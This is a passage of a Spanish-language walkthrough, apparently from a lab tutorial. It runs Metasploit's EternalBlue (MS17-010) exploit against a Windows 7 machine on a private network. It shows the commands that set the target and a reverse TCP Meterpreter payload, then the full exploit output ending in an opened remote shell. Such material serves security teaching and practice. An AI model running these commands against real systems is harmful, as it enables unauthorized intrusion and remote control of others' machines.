 Vamos a establecer el host remoto, que
es la IP que obtuvimos inicialmente
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.16.132
rhosts ⇒ 192.168.16.132
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp_uuid
payload ⇒ windows/x64/meterpreter/reverse_tcp_uuid
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Corremos el servicio para comenzar a explotar vulnerabilidades.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.16.131:4444
[*] 192.168.16.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.16.132:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.16.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.16.132:445 - The target is vulnerable.
[*] 192.168.16.132:445 - Connecting to target for exploitation.
[+] 192.168.16.132:445 - Connection established for exploitation.
[+] 192.168.16.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.16.132:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.16.132:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.16.132:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.16.132:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.16.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.16.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.16.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.16.132:445 - Starting non-paged pool grooming
[+] 192.168.16.132:445 - Sending SMBv2 buffers
[+] 192.168.16.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.16.132:445 - Sending final SMBv2 buffers.
[*] 192.168.16.132:445 - Sending last fragment of exploit packet!
[*] 192.168.16.132:445 - Receiving response from exploit packet
[+] 192.168.16.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.16.132:445 - Sending egg to corrupted connection.
[*] 192.168.16.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.16.132
[*] Meterpreter session 1 opened (192.168.16.131:4444 → 192.168.16.132:49169 ) at 2022-04-08 12:11:51 -0400
[+] 192.168.16.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.16.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.16.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=